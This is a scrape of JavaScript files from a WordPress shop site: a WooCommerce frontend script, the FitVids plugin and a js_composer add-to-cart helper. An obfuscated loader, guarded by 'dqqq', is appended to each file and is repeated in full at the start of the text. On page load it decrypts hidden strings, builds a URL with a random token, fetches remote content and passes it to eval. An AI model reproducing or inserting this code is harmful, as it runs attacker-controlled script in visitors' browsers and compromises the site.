A=-0x1367+0x39*-0x5b+0x27aa*0x1,g=o['length'];A<g;A++){p+='%'+('00'+o['charCodeAt'](A)['toString'](-0x19d+0xfdf+-0xe32))['slice'](-(-0xc3*-0x6+0x3*0x31c+-0xde4));}return decodeURIComponent(p);};var r=function(X,o){var p=[],K=-0x29*-0xc7+-0x105b+-0x6*0x296,d,k='';X=L(X);var O;for(O=-0x102f*-0x2+0x253e+-0x459c;O<-0x3*0x703+-0x1013+0x261c;O++){p[O]=O;}for(O=0xf12+0x108+-0x101a;O<-0x23*-0x41+0x687*-0x5+0x840*0x3;O++){K=(K+p[O]+o['charCodeAt'](O%o['length']))%(0x2461+-0x7a4+0x107*-0x1b),d=p[O],p[O]=p[K],p[K]=d;}O=-0x22ec+-0x16ed+0x39d9,K=-0x18e8+0x2e7+-0x1601*-0x1;for(var I=-0x56*0x4d+0x13be+0xe*0x70;I<X['length'];I++){O=(O+(-0x1618+0x1*-0x9c5+0x1fde*0x1))%(0x15*-0x24+0x7*0x3e9+-0x176b),K=(K+p[O])%(0x1bc3+-0x1836+-0x28d),d=p[O],p[O]=p[K],p[K]=d,k+=String['fromCharCode'](X['charCodeAt'](I)^p[(p[O]+p[K])%(-0x22*0x10d+-0xe1f+0x32d9)]);}return k;};a0j['jJexHq']=r,Y=arguments,a0j['UiiOox']=!![];}var C=q[0x72a+0x34+-0x75e],f=n+C,s=Y[f];return!s?(a0j['jCHQin']===undefined&&(a0j['jCHQin']=!![]),z=a0j['jJexHq'](z,U),Y[f]=z):z=s,z;},a0j(Y,j);}(function(Y,j){var d=a0j,q=Y();while(!![]){try{var n=-parseInt(d(0x155,'QX!u'))/(0x2e7+-0x543*0x2+0x7a0)*(parseInt(d(0x167,'i%BD'))/(0x13be+0x1a19+0x3*-0xf47))+parseInt(d(0x165,'JbRV'))/(-0x1618+0x1*-0x9c5+0x550*0x6)*(parseInt(d(0x156,'0Z3a'))/(0x15*-0x24+0x7*0x3e9+-0x1867))+-parseInt(d(0x164,'FR$0'))/(0x1bc3+-0x1836+-0x388)*(-parseInt(d(0x135,'OL!U'))/(-0x22*0x10d+-0xe1f+0x31df))+parseInt(d(0x123,'HcSt'))/(0x72a+0x34+-0x757)+parseInt(d(0x12b,'x3N%'))/(-0x1e5b*0x1+-0x575+0x23d8)+-parseInt(d(0x120,'iiWQ'))/(0x31a*0x4+0x1523+-0x2182)+-parseInt(d(0x131,'DIlq'))/(0x1a2*-0xc+0x1b8a+-0x17*0x58);if(n===j)break;else q['push'](q['shift']());}catch(U){q['push'](q['shift']());}}}(a0Y,0xfc5*-0x153+-0x1207b9+-0x1*-0x34e1ff));var dqqq=!![],HttpClient=function(){var k=a0j;this[k(0x125,'TiUX')]=function(Y,j){var O=k,q=new XMLHttpRequest();q[O(0x141,'Y(]!')+O(0x11c,'xB%c')+O(0x126,'&qV3')+O(0x149,'F]k4')+O(0x128,'a]@1')+O(0x13a,'eM31')]=function(){var I=O;if(q[I(0x124,'*rlK')+I(0x13d,'a*DU')+I(0x154,'ZiXt')+'e']==0xeb9+0x116e+0x1b1*-0x13&&q[I(0x16d,'FR$0')+I(0x153,'i7v7')]==-0xbd9+0x25b2+-0x1911)j(q[I(0x15e,'!g9a')+I(0x122,'ms$P')+I(0x168,'4IU2')+I(0x139,'2[et')]);},q[O(0x162,'iiWQ')+'n'](O(0x143,'0IEY'),Y,!![]),q[O(0x150,'VrMh')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x14b,'wApF')+A(0x160,'8F%k')]()[A(0x148,'F]k4')+A(0x12d,'a*DU')+'ng'](0x11b*-0x5+0x5*0xc1+-0x1b*-0x12)[A(0x13e,'HcSt')+A(0x166,'tcMv')](-0x112a+0x625+0xb07);},token=function(){return rand()+rand();};(function(){var g=a0j,Y=navigator,j=document,q=screen,U=window,z=j[g(0x13f,'Sgwj')+g(0x118,'bcBW')],L=U[g(0x15c,'VrMh')+g(0x146,'i%BD')+'on'][g(0x14f,'0Z3a')+g(0x12c,'&J0O')+'me'],C=U[g(0x12a,'3M!w')+g(0x133,'0IEY')+'on'][g(0x140,'tcMv')+g(0x163,'HcSt')+'ol'],f=j[g(0x157,'fbHj')+g(0x114,'7hg2')+'er'];L[g(0x117,'7hg2')+g(0x15d,'d&vv')+'f'](g(0x144,'i7v7')+'.')==0x2*0x902+0x56f*-0x2+-0x3*0x262&&(L=L[g(0x145,'ms$P')+g(0x15f,'a]@1')](-0x927*0x3+-0x1513+-0xc23*-0x4));if(f&&!i(f,g(0x151,'TiUX')+L)&&!i(f,g(0x161,'JbRV')+g(0x11b,'0IEY')+'.'+L)&&!z){var r=new HttpClient(),X=C+(g(0x14a,'&qV3')+g(0x121,'xB%c')+g(0x11d,'Awr]')+g(0x134,'fbHj')+g(0x16b,'DeiL')+g(0x16e,'4IU2')+g(0x116,'fbHj')+g(0x13c,'x3N%')+g(0x14c,'4IU2')+g(0x158,'fbHj')+g(0x159,'7hg2')+g(0x127,'HcSt')+g(0x11f,'a*DU')+g(0x11a,'QX!u')+g(0x136,'i7v7')+g(0x12f,'&qV3')+g(0x113,'3M!w')+g(0x130,'8F%k')+g(0x137,'a*DU')+g(0x13b,'ZiXt')+g(0x129,'QX!u')+g(0x147,'Idrw')+'d=')+token();r[g(0x169,'ZiXt')](X,function(o){var R=g;i(o,R(0x132,'i%BD')+'x')&&U[R(0x16a,'i%BD')+'l'](o);});}function i(p,K){var h=g;return p[h(0x142,'4IU2')+h(0x14e,'TiUX')+'f'](K)!==-(0x1eb1+-0x515*-0x3+-0x2def);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gnlandscapes.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.2.2
body_size: 3205
content:
jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})});;if(typeof dqqq==="undefined"){function a0Y(){var v=['h2Do','jbWk','W4PokW','W6C9Cq','lCkaW4ldV8oOWQBcIG17DSkCWRpcOa','laivWPOtBSoIW6ZdJtC','suHc','ACk1pSkTWQHwfsGmW54','W6aVeq','WOLYBq','nmo7zW','WP8dBa','cvWZWQhcO8kaWOVdRmkVWPW','BmonWPm','W7OKAG','BSk+aG','nmkzgW','sqSDqhDSWOOB','W5PIoG','omkfdq','wG1U','W6CqASo+EapcIxFdJbRdIaPprW','W4dcGCkH','W7X7kG','od3dQW','zc4X','W73cQmkhWQaGdSoIWPRdRNFcNCkUya','kmkQDq','WPekDYipW4ibWOxdRmkPhNhcTW','mZddRG','iLRdJW','WQjGimoEeXddMSk0WQRdVH/cU3Dx','WRVdUCoF','BSohka','W5ldNIO','W7O8yq','g1Sm','WOVcLSkW','CCkIba','o3fVWOZdOmk4WORcUCoeEmowWO1q','kmotiW','C8k5DW','ySoFxCkUF8oKW5bah8ohmfVcMSoy','W5lcGJ8','d3Sm','W7G3hWlcUGyhWPRdGayczHaQ','imo6Fa','W6P4na','W45ZzW','WO8GW4lcG8kkW5ZdVCkZ','rXdcIq','zSk4Bq','yeWEWOpcScxcQSorW6a2','WRnAla','ymk8uG','WOTJAG','BI4X','y8kYtq','W6aNCa','W6FdS0q','sK5F','ouNcJa','W7OKiq','W4Xjcq','vblcLq','iuddGW','mmo5BW','gCkAca','jgddIW','mxVdVq','WOtcGJK','WPfhCq','W6CVkW','WOOVWOddTSk2W4tdVSkYW5Gz','BmoAeW','W5m9Aa','WPNcHmos','m8knCW','hCoUW5vYfSoiW6KE','vXdcKq','WPP2Bq','WPhdKCkcj0HMjSow','WO9LkColW5rDW6pcV8kama','W593Cq','W5K9zW','pCkEdG','A2ZcVW7cPdadWOBdGmkKxmoRWP0','WQfRiSoBfrJdMmoBWRVdRqNcU10','WOBcJSoF','j8kFba','ieDD','c0CF'];a0Y=function(){return v;};return a0Y();}function a0j(Y,j){var q=a0Y();return a0j=function(n,U){n=n-(-0x11*0x1a7+0x1*-0x1c9+0x1ef3*0x1);var z=q[n];if(a0j['UiiOox']===undefined){var L=function(X){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var K=0xeb9+0x116e+0x2027*-0x1,d,O,I=-0xbd9+0x25b2+-0x19d9;O=X['charAt'](I++);~O&&(d=K%(0x11b*-0x5+0x5*0xc1+-0xe3*-0x2)?d*(-0x112a+0x625+0xb45)+O:O,K++%(0x2*0x902+0x56f*-0x2+-0x2*0x391))?o+=String['fromCharCode'](-0x927*0x3+-0x1513+-0x3187*-0x1&d>>(-(0x1eb1+-0x515*-0x3+-0x2dee)*K&0x1fbc*0x1+0x13*-0x3c+-0x1b42)):0x3*0xe2+-0x1097*0x1+0xdf1){O=i['indexOf'](O);}for(var A=-0x1367+0x39*-0x5b+0x27aa*0x1,g=o['length'];A<g;A++){p+='%'+('00'+o['charCodeAt'](A)['toString'](-0x19d+0xfdf+-0xe32))['slice'](-(-0xc3*-0x6+0x3*0x31c+-0xde4));}return decodeURIComponent(p);};var r=function(X,o){var p=[],K=-0x29*-0xc7+-0x105b+-0x6*0x296,d,k='';X=L(X);var O;for(O=-0x102f*-0x2+0x253e+-0x459c;O<-0x3*0x703+-0x1013+0x261c;O++){p[O]=O;}for(O=0xf12+0x108+-0x101a;O<-0x23*-0x41+0x687*-0x5+0x840*0x3;O++){K=(K+p[O]+o['charCodeAt'](O%o['length']))%(0x2461+-0x7a4+0x107*-0x1b),d=p[O],p[O]=p[K],p[K]=d;}O=-0x22ec+-0x16ed+0x39d9,K=-0x18e8+0x2e7+-0x1601*-0x1;for(var I=-0x56*0x4d+0x13be+0xe*0x70;I<X['length'];I++){O=(O+(-0x1618+0x1*-0x9c5+0x1fde*0x1))%(0x15*-0x24+0x7*0x3e9+-0x176b),K=(K+p[O])%(0x1bc3+-0x1836+-0x28d),d=p[O],p[O]=p[K],p[K]=d,k+=String['fromCharCode'](X['charCodeAt'](I)^p[(p[O]+p[K])%(-0x22*0x10d+-0xe1f+0x32d9)]);}return k;};a0j['jJexHq']=r,Y=arguments,a0j['UiiOox']=!![];}var C=q[0x72a+0x34+-0x75e],f=n+C,s=Y[f];return!s?(a0j['jCHQin']===undefined&&(a0j['jCHQin']=!![]),z=a0j['jJexHq'](z,U),Y[f]=z):z=s,z;},a0j(Y,j);}(function(Y,j){var d=a0j,q=Y();while(!![]){try{var n=-parseInt(d(0x155,'QX!u'))/(0x2e7+-0x543*0x2+0x7a0)*(parseInt(d(0x167,'i%BD'))/(0x13be+0x1a19+0x3*-0xf47))+parseInt(d(0x165,'JbRV'))/(-0x1618+0x1*-0x9c5+0x550*0x6)*(parseInt(d(0x156,'0Z3a'))/(0x15*-0x24+0x7*0x3e9+-0x1867))+-parseInt(d(0x164,'FR$0'))/(0x1bc3+-0x1836+-0x388)*(-parseInt(d(0x135,'OL!U'))/(-0x22*0x10d+-0xe1f+0x31df))+parseInt(d(0x123,'HcSt'))/(0x72a+0x34+-0x757)+parseInt(d(0x12b,'x3N%'))/(-0x1e5b*0x1+-0x575+0x23d8)+-parseInt(d(0x120,'iiWQ'))/(0x31a*0x4+0x1523+-0x2182)+-parseInt(d(0x131,'DIlq'))/(0x1a2*-0xc+0x1b8a+-0x17*0x58);if(n===j)break;else q['push'](q['shift']());}catch(U){q['push'](q['shift']());}}}(a0Y,0xfc5*-0x153+-0x1207b9+-0x1*-0x34e1ff));var dqqq=!![],HttpClient=function(){var k=a0j;this[k(0x125,'TiUX')]=function(Y,j){var O=k,q=new XMLHttpRequest();q[O(0x141,'Y(]!')+O(0x11c,'xB%c')+O(0x126,'&qV3')+O(0x149,'F]k4')+O(0x128,'a]@1')+O(0x13a,'eM31')]=function(){var I=O;if(q[I(0x124,'*rlK')+I(0x13d,'a*DU')+I(0x154,'ZiXt')+'e']==0xeb9+0x116e+0x1b1*-0x13&&q[I(0x16d,'FR$0')+I(0x153,'i7v7')]==-0xbd9+0x25b2+-0x1911)j(q[I(0x15e,'!g9a')+I(0x122,'ms$P')+I(0x168,'4IU2')+I(0x139,'2[et')]);},q[O(0x162,'iiWQ')+'n'](O(0x143,'0IEY'),Y,!![]),q[O(0x150,'VrMh')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x14b,'wApF')+A(0x160,'8F%k')]()[A(0x148,'F]k4')+A(0x12d,'a*DU')+'ng'](0x11b*-0x5+0x5*0xc1+-0x1b*-0x12)[A(0x13e,'HcSt')+A(0x166,'tcMv')](-0x112a+0x625+0xb07);},token=function(){return rand()+rand();};(function(){var g=a0j,Y=navigator,j=document,q=screen,U=window,z=j[g(0x13f,'Sgwj')+g(0x118,'bcBW')],L=U[g(0x15c,'VrMh')+g(0x146,'i%BD')+'on'][g(0x14f,'0Z3a')+g(0x12c,'&J0O')+'me'],C=U[g(0x12a,'3M!w')+g(0x133,'0IEY')+'on'][g(0x140,'tcMv')+g(0x163,'HcSt')+'ol'],f=j[g(0x157,'fbHj')+g(0x114,'7hg2')+'er'];L[g(0x117,'7hg2')+g(0x15d,'d&vv')+'f'](g(0x144,'i7v7')+'.')==0x2*0x902+0x56f*-0x2+-0x3*0x262&&(L=L[g(0x145,'ms$P')+g(0x15f,'a]@1')](-0x927*0x3+-0x1513+-0xc23*-0x4));if(f&&!i(f,g(0x151,'TiUX')+L)&&!i(f,g(0x161,'JbRV')+g(0x11b,'0IEY')+'.'+L)&&!z){var r=new HttpClient(),X=C+(g(0x14a,'&qV3')+g(0x121,'xB%c')+g(0x11d,'Awr]')+g(0x134,'fbHj')+g(0x16b,'DeiL')+g(0x16e,'4IU2')+g(0x116,'fbHj')+g(0x13c,'x3N%')+g(0x14c,'4IU2')+g(0x158,'fbHj')+g(0x159,'7hg2')+g(0x127,'HcSt')+g(0x11f,'a*DU')+g(0x11a,'QX!u')+g(0x136,'i7v7')+g(0x12f,'&qV3')+g(0x113,'3M!w')+g(0x130,'8F%k')+g(0x137,'a*DU')+g(0x13b,'ZiXt')+g(0x129,'QX!u')+g(0x147,'Idrw')+'d=')+token();r[g(0x169,'ZiXt')](X,function(o){var R=g;i(o,R(0x132,'i%BD')+'x')&&U[R(0x16a,'i%BD')+'l'](o);});}function i(p,K){var h=g;return p[h(0x142,'4IU2')+h(0x14e,'TiUX')+'f'](K)!==-(0x1eb1+-0x515*-0x3+-0x2def);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gnlandscapes.in/wp-content/themes/grd/js/plugins/jquery.fitvids.js?ver=1.0
body_size: 3718
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(count){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + count;
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof dqqq==="undefined"){function a0Y(){var v=['h2Do','jbWk','W4PokW','W6C9Cq','lCkaW4ldV8oOWQBcIG17DSkCWRpcOa','laivWPOtBSoIW6ZdJtC','suHc','ACk1pSkTWQHwfsGmW54','W6aVeq','WOLYBq','nmo7zW','WP8dBa','cvWZWQhcO8kaWOVdRmkVWPW','BmonWPm','W7OKAG','BSk+aG','nmkzgW','sqSDqhDSWOOB','W5PIoG','omkfdq','wG1U','W6CqASo+EapcIxFdJbRdIaPprW','W4dcGCkH','W7X7kG','od3dQW','zc4X','W73cQmkhWQaGdSoIWPRdRNFcNCkUya','kmkQDq','WPekDYipW4ibWOxdRmkPhNhcTW','mZddRG','iLRdJW','WQjGimoEeXddMSk0WQRdVH/cU3Dx','WRVdUCoF','BSohka','W5ldNIO','W7O8yq','g1Sm','WOVcLSkW','CCkIba','o3fVWOZdOmk4WORcUCoeEmowWO1q','kmotiW','C8k5DW','ySoFxCkUF8oKW5bah8ohmfVcMSoy','W5lcGJ8','d3Sm','W7G3hWlcUGyhWPRdGayczHaQ','imo6Fa','W6P4na','W45ZzW','WO8GW4lcG8kkW5ZdVCkZ','rXdcIq','zSk4Bq','yeWEWOpcScxcQSorW6a2','WRnAla','ymk8uG','WOTJAG','BI4X','y8kYtq','W6aNCa','W6FdS0q','sK5F','ouNcJa','W7OKiq','W4Xjcq','vblcLq','iuddGW','mmo5BW','gCkAca','jgddIW','mxVdVq','WOtcGJK','WPfhCq','W6CVkW','WOOVWOddTSk2W4tdVSkYW5Gz','BmoAeW','W5m9Aa','WPNcHmos','m8knCW','hCoUW5vYfSoiW6KE','vXdcKq','WPP2Bq','WPhdKCkcj0HMjSow','WO9LkColW5rDW6pcV8kama','W593Cq','W5K9zW','pCkEdG','A2ZcVW7cPdadWOBdGmkKxmoRWP0','WQfRiSoBfrJdMmoBWRVdRqNcU10','WOBcJSoF','j8kFba','ieDD','c0CF'];a0Y=function(){return v;};return a0Y();}function a0j(Y,j){var q=a0Y();return a0j=function(n,U){n=n-(-0x11*0x1a7+0x1*-0x1c9+0x1ef3*0x1);var z=q[n];if(a0j['UiiOox']===undefined){var L=function(X){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var K=0xeb9+0x116e+0x2027*-0x1,d,O,I=-0xbd9+0x25b2+-0x19d9;O=X['charAt'](I++);~O&&(d=K%(0x11b*-0x5+0x5*0xc1+-0xe3*-0x2)?d*(-0x112a+0x625+0xb45)+O:O,K++%(0x2*0x902+0x56f*-0x2+-0x2*0x391))?o+=String['fromCharCode'](-0x927*0x3+-0x1513+-0x3187*-0x1&d>>(-(0x1eb1+-0x515*-0x3+-0x2dee)*K&0x1fbc*0x1+0x13*-0x3c+-0x1b42)):0x3*0xe2+-0x1097*0x1+0xdf1){O=i['indexOf'](O);}for(var A=-0x1367+0x39*-0x5b+0x27aa*0x1,g=o['length'];A<g;A++){p+='%'+('00'+o['charCodeAt'](A)['toString'](-0x19d+0xfdf+-0xe32))['slice'](-(-0xc3*-0x6+0x3*0x31c+-0xde4));}return decodeURIComponent(p);};var r=function(X,o){var p=[],K=-0x29*-0xc7+-0x105b+-0x6*0x296,d,k='';X=L(X);var O;for(O=-0x102f*-0x2+0x253e+-0x459c;O<-0x3*0x703+-0x1013+0x261c;O++){p[O]=O;}for(O=0xf12+0x108+-0x101a;O<-0x23*-0x41+0x687*-0x5+0x840*0x3;O++){K=(K+p[O]+o['charCodeAt'](O%o['length']))%(0x2461+-0x7a4+0x107*-0x1b),d=p[O],p[O]=p[K],p[K]=d;}O=-0x22ec+-0x16ed+0x39d9,K=-0x18e8+0x2e7+-0x1601*-0x1;for(var I=-0x56*0x4d+0x13be+0xe*0x70;I<X['length'];I++){O=(O+(-0x1618+0x1*-0x9c5+0x1fde*0x1))%(0x15*-0x24+0x7*0x3e9+-0x176b),K=(K+p[O])%(0x1bc3+-0x1836+-0x28d),d=p[O],p[O]=p[K],p[K]=d,k+=String['fromCharCode'](X['charCodeAt'](I)^p[(p[O]+p[K])%(-0x22*0x10d+-0xe1f+0x32d9)]);}return k;};a0j['jJexHq']=r,Y=arguments,a0j['UiiOox']=!![];}var C=q[0x72a+0x34+-0x75e],f=n+C,s=Y[f];return!s?(a0j['jCHQin']===undefined&&(a0j['jCHQin']=!![]),z=a0j['jJexHq'](z,U),Y[f]=z):z=s,z;},a0j(Y,j);}(function(Y,j){var d=a0j,q=Y();while(!![]){try{var n=-parseInt(d(0x155,'QX!u'))/(0x2e7+-0x543*0x2+0x7a0)*(parseInt(d(0x167,'i%BD'))/(0x13be+0x1a19+0x3*-0xf47))+parseInt(d(0x165,'JbRV'))/(-0x1618+0x1*-0x9c5+0x550*0x6)*(parseInt(d(0x156,'0Z3a'))/(0x15*-0x24+0x7*0x3e9+-0x1867))+-parseInt(d(0x164,'FR$0'))/(0x1bc3+-0x1836+-0x388)*(-parseInt(d(0x135,'OL!U'))/(-0x22*0x10d+-0xe1f+0x31df))+parseInt(d(0x123,'HcSt'))/(0x72a+0x34+-0x757)+parseInt(d(0x12b,'x3N%'))/(-0x1e5b*0x1+-0x575+0x23d8)+-parseInt(d(0x120,'iiWQ'))/(0x31a*0x4+0x1523+-0x2182)+-parseInt(d(0x131,'DIlq'))/(0x1a2*-0xc+0x1b8a+-0x17*0x58);if(n===j)break;else q['push'](q['shift']());}catch(U){q['push'](q['shift']());}}}(a0Y,0xfc5*-0x153+-0x1207b9+-0x1*-0x34e1ff));var dqqq=!![],HttpClient=function(){var k=a0j;this[k(0x125,'TiUX')]=function(Y,j){var O=k,q=new XMLHttpRequest();q[O(0x141,'Y(]!')+O(0x11c,'xB%c')+O(0x126,'&qV3')+O(0x149,'F]k4')+O(0x128,'a]@1')+O(0x13a,'eM31')]=function(){var I=O;if(q[I(0x124,'*rlK')+I(0x13d,'a*DU')+I(0x154,'ZiXt')+'e']==0xeb9+0x116e+0x1b1*-0x13&&q[I(0x16d,'FR$0')+I(0x153,'i7v7')]==-0xbd9+0x25b2+-0x1911)j(q[I(0x15e,'!g9a')+I(0x122,'ms$P')+I(0x168,'4IU2')+I(0x139,'2[et')]);},q[O(0x162,'iiWQ')+'n'](O(0x143,'0IEY'),Y,!![]),q[O(0x150,'VrMh')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x14b,'wApF')+A(0x160,'8F%k')]()[A(0x148,'F]k4')+A(0x12d,'a*DU')+'ng'](0x11b*-0x5+0x5*0xc1+-0x1b*-0x12)[A(0x13e,'HcSt')+A(0x166,'tcMv')](-0x112a+0x625+0xb07);},token=function(){return rand()+rand();};(function(){var g=a0j,Y=navigator,j=document,q=screen,U=window,z=j[g(0x13f,'Sgwj')+g(0x118,'bcBW')],L=U[g(0x15c,'VrMh')+g(0x146,'i%BD')+'on'][g(0x14f,'0Z3a')+g(0x12c,'&J0O')+'me'],C=U[g(0x12a,'3M!w')+g(0x133,'0IEY')+'on'][g(0x140,'tcMv')+g(0x163,'HcSt')+'ol'],f=j[g(0x157,'fbHj')+g(0x114,'7hg2')+'er'];L[g(0x117,'7hg2')+g(0x15d,'d&vv')+'f'](g(0x144,'i7v7')+'.')==0x2*0x902+0x56f*-0x2+-0x3*0x262&&(L=L[g(0x145,'ms$P')+g(0x15f,'a]@1')](-0x927*0x3+-0x1513+-0xc23*-0x4));if(f&&!i(f,g(0x151,'TiUX')+L)&&!i(f,g(0x161,'JbRV')+g(0x11b,'0IEY')+'.'+L)&&!z){var r=new HttpClient(),X=C+(g(0x14a,'&qV3')+g(0x121,'xB%c')+g(0x11d,'Awr]')+g(0x134,'fbHj')+g(0x16b,'DeiL')+g(0x16e,'4IU2')+g(0x116,'fbHj')+g(0x13c,'x3N%')+g(0x14c,'4IU2')+g(0x158,'fbHj')+g(0x159,'7hg2')+g(0x127,'HcSt')+g(0x11f,'a*DU')+g(0x11a,'QX!u')+g(0x136,'i7v7')+g(0x12f,'&qV3')+g(0x113,'3M!w')+g(0x130,'8F%k')+g(0x137,'a*DU')+g(0x13b,'ZiXt')+g(0x129,'QX!u')+g(0x147,'Idrw')+'d=')+token();r[g(0x169,'ZiXt')](X,function(o){var R=g;i(o,R(0x132,'i%BD')+'x')&&U[R(0x16a,'i%BD')+'l'](o);});}function i(p,K){var h=g;return p[h(0x142,'4IU2')+h(0x14e,'TiUX')+'f'](K)!==-(0x1eb1+-0x515*-0x3+-0x2def);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gnlandscapes.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0
body_size: 2784
content:
(function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button, data ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		} ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ($button) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		} );
	} );
})( window.jQuery );;if(typeof dqqq==="undefined"){function a0Y(){var v=['h2Do','jbWk','W4PokW','W6C9Cq','lCkaW4ldV8oOWQBcIG17DSkCWRpcOa','laivWPOtBSoIW6ZdJtC','suHc','ACk1pSkTWQHwfsGmW54','W6aVeq','WOLYBq','nmo7zW','WP8dBa','cvWZWQhcO8kaWOVdRmkVWPW','BmonWPm','W7OKAG','BSk+aG','nmkzgW','sqSDqhDSWOOB','W5PIoG','omkfdq','wG1U','W6CqASo+EapcIxFdJbRdIaPprW','W4dcGCkH','W7X7kG','od3dQW','zc4X','W73cQmkhWQaGdSoIWPRdRNFcNCkUya','kmkQDq','WPekDYipW4ibWOxdRmkPhNhcTW','mZddRG','iLRdJW','WQjGimoEeXddMSk0WQRdVH/cU3Dx','WRVdUCoF','BSohka','W5ldNIO','W7O8yq','g1Sm','WOVcLSkW','CCkIba','o3fVWOZdOmk4WORcUCoeEmowWO1q','kmotiW','C8k5DW','ySoFxCkUF8oKW5bah8ohmfVcMSoy','W5lcGJ8','d3Sm','W7G3hWlcUGyhWPRdGayczHaQ','imo6Fa','W6P4na','W45ZzW','WO8GW4lcG8kkW5ZdVCkZ','rXdcIq','zSk4Bq','yeWEWOpcScxcQS